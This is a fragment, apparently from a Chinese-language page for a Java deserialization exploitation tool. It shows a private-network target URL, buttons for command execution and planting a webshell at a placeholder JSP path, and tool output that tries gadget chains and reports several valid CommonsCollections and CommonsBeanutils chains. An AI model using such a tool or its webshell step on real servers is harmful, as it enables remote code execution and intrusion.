 http://192.168.126.130:8080/
命令
执行
简便操作 获取WebShell http://www.xxx.com/aaa/myshell.jsp Fire
[*] Trying Gadget: CommonsCollections9
[*] Trying Gadget: CommonsCollections10
[*] Trying Gadget: Jdk7u21
[*] Trying Gadget: Hibernate1
[*] Trying Gadget: Hibernate2
[*] Trying Gadget: Spring1
[*] Trying Gadget: Spring2
[*] Trying Gadget: Spring3
[*] Trying Gadget: Myfaces1
[*] Trying Gadget: Myfaces2
[*] Trying Gadget: C3P0
[*] Trying Gadget: Clojure
[*] Trying Gadget: FileUpload1
[*] Trying Gadget: Groovy1
[*] Trying Gadget: BeanShell1
[*] Trying Gadget: JBossInterceptors1
[*] Trying Gadget: JSON1
[*] Trying Gadget: JavassistWeld1
[*] Trying Gadget: Jython1
[*] Trying Gadget: MozillaRhino1
[*] Trying Gadget: MozillaRhino2
说明存在漏洞
[*] Trying Gadget: ROME
[*] Trying Gadget: Vaadin1
[*] Trying Gadget: Wicket1
[+] Find Valid Gadget: CommonsCollections6
[+] Find Valid Gadget: CommonsCollections5
[+] Find Valid Gadget: CommonsBeanutils1
[+] Find Valid Gadget: CommonsCollections7
[+] Find Valid Gadget: CommonsCollections9
[+] Find Valid Gadget: CommonsCollections10